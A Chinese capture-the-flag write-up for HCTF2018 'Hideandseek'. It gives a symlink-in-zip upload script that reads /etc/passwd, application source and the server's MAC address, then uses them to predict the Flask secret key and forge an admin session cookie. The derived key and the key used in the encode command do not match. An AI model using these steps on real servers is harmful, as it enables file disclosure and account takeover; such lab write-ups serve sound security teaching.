# [HCTF2018]Hideandseek

登陆进去是一个文件上传的页面,但是是上传 zip 文件,上传文件之后好像会解析内容,进行文件读取,可以想一下 zip 软链接,用 /etc/passwd 试一下
ln -s /etc/passwd 321
zip -y 111.zip 321
上传生成的 zip 文件得到回显
进行部分修改后:
import os | |
import requests | |
import sys | |
def make_zip(): | |
os.system('ln -s ' + sys.argv[2] + ' test_exp') | |
os.system('zip -y test_exp.zip test_exp') | |
def run(): | |
make_zip() | |
res = requests.post(sys.argv[1], files={'the_file': open('./test_exp.zip', 'rb')}) | |
print(res.text) | |
os.system('rm -rf test_exp') | |
os.system('rm -rf test_exp.zip') | |
if __name__ == '__main__': | |
run() |
运行命令:
运行命令:
python3 ln_exp.py http://dda6fb28-b2f4-4cbb-8a41-14dcfac2d826.node3.buuoj.cn/upload /app/uwsgi.ini
得到内容:
可以看到其源码应是 /app/main.py,使用 EXP 尝试读取源码:
python3 ln_exp.py http://dda6fb28-b2f4-4cbb-8a41-14dcfac2d826.node3.buuoj.cn/upload /app/main.py
得到其源码:
from flask import Flask
app = Flask(__name__)
@app.route("/")
def hello():
return "Hello World from Flask in a uWSGI Nginx Docker container with \
Python 3.6 (default)"
if __name__ == "__main__":
app.run(host='0.0.0.0', debug=True, port=80)
开始有些疑惑,但在查阅了大佬 wp 后,发现应该是这道题小 bug,原题中的 main.py 文件应在 /app/hard_t0_guess_n9f5a95b5ku9fg/hard_t0_guess_also_df45v48ytj9_main.py 路径下,而本题也是,使用写好的 EXP 读取:
python3 ln_exp.py http://dda6fb28-b2f4-4cbb-8a41-14dcfac2d826.node3.buuoj.cn/upload /app/hard_t0_guess_n9f5a95b5ku9fg/hard_t0_guess_also_df45v48ytj9_main.py
得到回显:
from flask import Flask,session,render_template,redirect, url_for, escape, request,Response
import uuid
import base64
import random
import flag
from werkzeug.utils import secure_filename
import os
random.seed(uuid.getnode())
app = Flask(__name__)
app.config['SECRET_KEY'] = str(random.random()*100)
app.config['UPLOAD_FOLDER'] = './uploads'
app.config['MAX_CONTENT_LENGTH'] = 100 * 1024
ALLOWED_EXTENSIONS = set(['zip'])
def allowed_file(filename):
return '.' in filename and \
filename.rsplit('.', 1)[1].lower() in ALLOWED_EXTENSIONS
@app.route('/', methods=['GET'])
def index():
error = request.args.get('error', '')
if(error == '1'):
session.pop('username', None)
return render_template('index.html', forbidden=1)
if 'username' in session:
return render_template('index.html', user=session['username'], flag=flag.flag)
else:
return render_template('index.html')
@app.route('/login', methods=['POST'])
def login():
username=request.form['username']
password=request.form['password']
if request.method == 'POST' and username != '' and password != '':
if(username == 'admin'):
return redirect(url_for('index',error=1))
session['username'] = username
return redirect(url_for('index'))
@app.route('/logout', methods=['GET'])
def logout():
session.pop('username', None)
return redirect(url_for('index'))
@app.route('/upload', methods=['POST'])
def upload_file():
if 'the_file' not in request.files:
return redirect(url_for('index'))
file = request.files['the_file']
if file.filename == '':
return redirect(url_for('index'))
if file and allowed_file(file.filename):
filename = secure_filename(file.filename)
file_save_path = os.path.join(app.config['UPLOAD_FOLDER'], filename)
if(os.path.exists(file_save_path)):
return 'This file already exists'
file.save(file_save_path)
else:
return 'This file is not a zipfile'
try:
extract_path = file_save_path + '_'
os.system('unzip -n ' + file_save_path + ' -d '+ extract_path)
read_obj = os.popen('cat ' + extract_path + '/*')
file = read_obj.read()
read_obj.close()
os.system('rm -rf ' + extract_path)
except Exception as e:
file = None
os.remove(file_save_path)
if(file != None):
if(file.find(base64.b64decode('aGN0Zg==').decode('utf-8')) != -1):
return redirect(url_for('index', error=1))
return Response(file)
if __name__ == '__main__':
#app.run(debug=True)
app.run(host='0.0.0.0', debug=True, port=10008)
这次读取的才是真正的 main.py 源码
不对全部的源码进行分析了,直接查找所需的 SECRET_KEY 的值发现:
app.config['SECRET_KEY'] = str(random.random()*100)
其对 SECRET_KEY 做了 random 随机处理,但 random 生成的随机数都是伪随机数,有一定的规律。
发现了其中:
random.seed(uuid.getnode())
random.seed () 方法改变随机数生成器的种子,Python 之 random.seed () 用法
uuid.getnode () 方法以 48 位正整数形式获取硬件地址,也就是服务器的 MAC 地址
若获取了服务器的 MAC 地址值,那么就可以构造出为伪随机的种子值,想到 Linux 中一切皆文件,查找到 MAC 地址存放在 /sys/class/net/eth0/address 文件中,读取该文件:
python3 ln_exp.py http://dda6fb28-b2f4-4cbb-8a41-14dcfac2d826.node3.buuoj.cn/upload /sys/class/net/eth0/address
得到其十六进制所表示的 MAC 地址:
通过 Python3 将其转换为十进制:
mac = "02:42:ac:10:8e:10".split(":") | |
#转成十进制 | |
mac_int = [int(i, 16) for i in mac] | |
#转成二进制 | |
mac_bin = [bin(i).replace('0b', '').zfill(8) for i in mac_int] | |
#转成整数 | |
mac_dec = int("".join(mac_bin), 2) | |
print(mac_dec) |
运行运行
种子值得到 2485377863184,编写 Python 构造 SECRET_KEY 的值:
import random | |
random.seed(2485377863184) | |
SECRET_KEY = str(random.random() * 100) | |
print(SECRET_KEY) |
运行
运行后,得到 SECRET_KEY 的值为:74.28774432740572,使用 flask-session-cookie-manager 构造 Session:
python3 flask_session_cookie_manager3.py encode -s "50.98160837138328" -t "{'username': 'admin'}"
运行后,得到加密的 Session:
eyJ1c2VybmFtZSI6ImFkbWluIn0.ZzndHQ.kI_BgtAh87MUz4vU4W8o7oyoVu8
在 F12 中的 Application 中替换:
刷新后,成功以 admin 身份登陆,得到 flag:

参考链接:https://blog.csdn.net/weixin_44037296/article/details/112475051